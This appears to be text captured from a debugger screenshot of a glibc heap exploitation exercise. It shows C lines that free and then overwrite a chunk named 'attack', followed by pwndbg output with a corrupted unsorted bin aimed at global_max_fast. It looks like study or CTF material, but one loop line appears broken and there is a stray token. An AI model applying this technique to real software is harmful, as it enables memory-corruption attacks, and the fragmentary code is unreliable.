 60 *(char*)((ull)a+8+ix) = num;
61 }
62
63
► 64 malloc(0x450);
65
66 if((ull)size_stderr <= 0x408){
67 for(int ix=0;ix!=7;++ix){
68 temp_ptrs[ix] = malloc(size_stderr);
69 }
70 for(int ix=0;ix!=7;++ix){
71 free(temp_ptrs[size_stderr]);
72 }
73 }
74 free(attack);
75
76 attack[0] = 0xdeadbeefcafebabe;
77 size_t* ib = malloc(size_stderr);
78
79
c4se
pwndbg> tel &global_max_fast
00:0000│ 0x7ffff7dcf940 (global_max_fast) ◂— 0x80
01:0008│ 0x7ffff7dcf948 (pedantic) ◂— 0x0
... ↓
pwndbg> pars
addr prev size status fd bk
0x602000 0x0 0x250 Used None None
0x602250 0x0 0x460 Freed 0x7ffff7dcdca0 0x7ffff7dcf930
0x6026b0 0x460 0x40 Used None None
0x6026f0 0x0 0x460 Used None None
0x602b50 0x0 0x40 Used None None
0x602b90 0x0 0x460 Used None None
0x602ff0 0x0 0x40 Used None None
0x603030 0x0 0x1480 Used None None
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x602250 —▸ 0x7ffff7dcdca0 (main_arena+96) ◂— 0x602250 /* 'P"`' */
BK: 0x602250 —▸ 0x7ffff7dcf930 (dumped_main_arena_end) ◂— 0x0
smallbins
empty
largebins
empty
pwndbg>